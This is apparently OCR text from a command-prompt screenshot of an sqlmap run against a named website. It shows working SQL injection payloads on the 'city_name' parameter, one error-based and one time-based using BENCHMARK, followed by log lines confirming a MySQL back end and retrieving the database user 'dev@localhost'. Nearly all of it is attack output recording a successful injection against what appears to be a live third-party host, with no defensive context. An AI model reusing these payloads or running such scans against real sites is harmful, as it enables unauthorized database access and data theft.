 管理员: C:\Windows\system32\cmd.exe
Payload: city_name=-4947') OR 1 GROUP BY CONCAT(0x3a7079713a,(SELECT (CASE W
HEN (3467=3467) THEN 1 ELSE 0 END)),0x3a66796a3a,FLOOR(RAND(0)*2)) HAVING MIN(0)
#&curr_page=1&page_count=&facility_id=
Type: AND/OR time-based blind
Title: MySQL < 5.0.12 OR time-based blind (heavy query)
Payload: city_name=-1296') OR 5830=BENCHMARK(5000000,MD5(0x58566b74)) AND ('
hudb'='hudb&curr_page=1&page_count=&facility_id=
---
[22:47:50] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5
[22:47:50] [INFO] fetching current user
[22:47:51] [WARNING] reflective value(s) found and filtering out
[22:47:51] [INFO] retrieved: dev@localhost
current user:    'dev@localhost'
[22:47:51] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[22:47:51] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\qdnz.app365.com'
[*] shutting down at 22:47:51